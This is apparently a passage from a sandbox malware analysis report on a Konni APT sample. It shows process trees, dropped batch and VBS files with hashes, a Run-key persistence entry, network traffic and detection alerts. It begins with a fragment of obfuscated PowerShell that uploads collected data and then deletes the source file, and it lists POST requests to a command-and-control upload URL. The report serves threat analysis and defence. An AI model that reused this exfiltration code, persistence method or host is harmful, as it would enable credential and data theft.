$QeylirKtDFG.GetRequestStream();$QipWKrmibCaX.Write($bawaMeYZSe,0,$bawaMeYZSe.Length);$QipWKrmibCaX.Close();$lGjueoSNIf=$QeylirKtDFG.GetResponse();if($lGjueoSNIf.StatusCode -eq [System.Net.HttpStatusCode]::OK){Remove-Item -Path $tSueQgZRpr;$xQMgcFmlcJWW='C:\Users\Public\Documents\up'+'o'+'k.t'+'xt';New-Item -ItemType File -Path $xQMgcFmlcJWW;}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3612 | "C:\WINDOWS\system32\expand.exe" C:\Users\Public\continent.cab -F:* C:\Users\Public\documents | C:\Windows\System32\expand.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: LZ Expansion Utility Exit code: 0 Version: 5.00 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4392 | expand taaVR.cab -F:* C:\Users\Public\Documents\ | C:\Windows\System32\expand.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: LZ Expansion Utility Exit code: 0 Version: 5.00 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5300 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\documents\93688888.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5316 | timeout -t 5 /nobreak | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
40 907
Read events
40 904
Write events
3
Delete events
0
Modification events
| (PID) Process: | (5464) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | startsvc1 |
Value: C:\Users\Public\Documents\start.vbs | |||
| (PID) Process: | (6284) TiWorker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing |
| Operation: | write | Name: | SessionIdHigh |
Value: 31160083 | |||
| (PID) Process: | (6284) TiWorker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing |
| Operation: | write | Name: | SessionIdLow |
Value: 942622227 | |||
Executable files
2
Suspicious files
3
Text files
35
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3612 | expand.exe | C:\Users\Public\Documents\unzip.exe | executable | |
MD5:75375C22C72F1BEB76BEA39C22A1ED68 | SHA256:8D9B5190AACE52A1DB1AC73A65EE9999C329157C8E88F61A772433323D6B7A4A | |||
| 3612 | expand.exe | C:\Users\Public\Documents\93688888.bat | text | |
MD5:8414BC6491BDD82A56229B65BA858CED | SHA256:1B54213C2A30DD071BDC4A51BB4A962636E3EFEA48B48E98010AC67E6C4CE253 | |||
| 3612 | expand.exe | C:\Users\Public\Documents\start.vbs | text | |
MD5:98E3E000769D7DD400C711394ACFA358 | SHA256:8C93AA5E8D84D0705EAF2FE1974D7D397118BDAAE14190F73046865CE5A68FD4 | |||
| 3612 | expand.exe | C:\Users\Public\Documents\69092280.bat | text | |
MD5:87ECE19DBBDEBB7E540DBAE0FF001F9C | SHA256:1ADEF6352724F79BD60999C2C7F9D97E997AE3F37A2EB79F029E546AD56B576B | |||
| 6780 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pdmrufi2.z4i.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6780 | powershell.exe | C:\Users\admin\AppData\Local\Temp\가상자산사업자+검사계획민당정회의+발표자료_FN2.hwp | binary | |
MD5:DEA43F2529845029528DCBD648F28044 | SHA256:085FFB8B75D93E42A94F96132C4044FD26EB5D0BAEB6313DDB6AEE2578AF650A | |||
| 3612 | expand.exe | C:\Users\Public\Documents\10128070.bat | text | |
MD5:75BBC14095C056947159FA94210D4BE9 | SHA256:54BCA7210605A6D76ECEBD7F10FF8DEE684A215B7BD3567A04D6B6801D0D23FD | |||
| 3612 | expand.exe | C:\Users\Public\Documents\25419343.bat | text | |
MD5:D7202A15CF52B87A9636D5377B79C800 | SHA256:7858DC6091254DE7335666410681768D6DE774CD66F29B1E03D23C81BEFFA57A | |||
| 3612 | expand.exe | C:\Users\Public\Documents\00738383.bat | text | |
MD5:5EFDDE0FEC38BD289B786D43C940CABC | SHA256:C6467CAFEF7E61485CD92B3B851E97F4BE9D3FAB2B72CF14A93B8C2A3DF0C8A7 | |||
| 3612 | expand.exe | C:\Users\Public\Documents\73577135.bat | text | |
MD5:D3AA0DF2C48013B57AFBDB4F4980DAA4 | SHA256:D01314BFEB09B59C5D3B6A81FF8B3A617F520BA2A869E00ED8F8C2BBFFE80417 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
36
DNS requests
16
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6852 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3552 | powershell.exe | POST | 200 | 162.241.211.102:80 | http://forum.flasholr-app.com/wp-admin/src/upload.php | unknown | — | — | unknown |
6852 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2260 | powershell.exe | GET | 200 | 162.241.211.102:80 | http://forum.flasholr-app.com/wp-admin/src/list.php?638742770571016831=2pVU2k09cvEL%2fpgazfYZQyA%2fAYy%2f | unknown | — | — | unknown |
6392 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
828 | powershell.exe | POST | 200 | 162.241.211.102:80 | http://forum.flasholr-app.com/wp-admin/src/upload.php | unknown | — | — | unknown |
6516 | powershell.exe | POST | 200 | 162.241.211.102:80 | http://forum.flasholr-app.com/wp-admin/src/upload.php | unknown | — | — | unknown |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1200 | powershell.exe | POST | 200 | 162.241.211.102:80 | http://forum.flasholr-app.com/wp-admin/src/upload.php | unknown | — | — | unknown |
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5064 | SearchApp.exe | 104.126.37.131:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
5064 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1176 | svchost.exe | 40.126.31.130:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1176 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1076 | svchost.exe | 23.213.166.81:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
6700 | powershell.exe | 172.67.178.85:443 | teamfuels.com | CLOUDFLARENET | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
teamfuels.com |
| unknown |
forum.flasholr-app.com |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3552 | powershell.exe | Successful Credential Theft Detected | SPYWARE [ANY.RUN] Konni.APT Exfiltration |
828 | powershell.exe | Successful Credential Theft Detected | SPYWARE [ANY.RUN] Konni.APT Exfiltration |
6516 | powershell.exe | Successful Credential Theft Detected | SPYWARE [ANY.RUN] Konni.APT Exfiltration |
1200 | powershell.exe | Successful Credential Theft Detected | SPYWARE [ANY.RUN] Konni.APT Exfiltration |
2260 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |